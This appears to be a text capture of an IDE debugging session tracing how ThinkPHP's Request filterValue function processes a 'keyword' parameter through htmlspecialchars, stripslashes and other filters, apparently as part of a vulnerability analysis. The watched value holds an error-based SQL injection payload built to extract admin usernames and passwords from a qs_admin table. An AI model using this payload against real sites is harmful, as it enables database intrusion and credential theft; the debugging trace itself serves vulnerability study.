 4 usages
1095 private function filterValue(&$value, $key, $filters) $filters: {"htmlspecialchars", "stripslashes", "strip_tags", "trim", "
1096 {
1097 $default = array_pop( &array: $filters); $default: ""
1098 foreach ($filters as $filter) { $filter: "htmlspecialchars" $filters: {"htmlspecialchars", "stripslashes", "strip_tag
1099 if (is_callable($filter)) {
1100 // 调用函数或者方法过滤
1101 $value = call_user_func($filter, $value); $filter: "htmlspecialchars" $value: "'�'+(select/**/updatexml(0,con
1102 } elseif (is_scalar($value) = true ) {
1103
\think › Request › filterValue()
index.php ×
nsole Output
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
$this = {think\Request}
$filter = "htmlspecialchars" ... Navigate
$filters = {string[5]} ["htmlspecialchar...", "stripslashes", "strip_tags", "trim", "addslashes"]
$key = "keyword"
$value = "'�'+(select/**/updatexml(0,concat(0xa,(select/**/concat(username,password)from/**/qs_admin)),0))))#"
$default = ""
4 usages
1095 private function filterValue(&$value, $key, $filters) $key: "keyword" $filters: {"htmlspecialchars", "stripslashes", "s
1096 {
1097 $default = array_pop( &array: $filters); $default: ""
1098 foreach ($filters as $filter) { $filter: "stripslashes" $filters: {"htmlspecialchars", "stripslashes", "strip_tags"
1099 if (is_callable($filter) = false ) {
1100 // 调用函数或者方法过滤
1101 $value = call_user_func($filter, $value);
1102 } elseif (is_scalar($value) = true ) {
1103
\think › Request › filterValue()
index.php ×
nsole Output
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
$this = {think\Request}
$filter = "stripslashes" ... Navigate
$filters = {string[5]} ["htmlspecialchar...", "stripslashes", "strip_tags", "trim", "addslashes"]
$key = "keyword"
$value = ""
$default = ""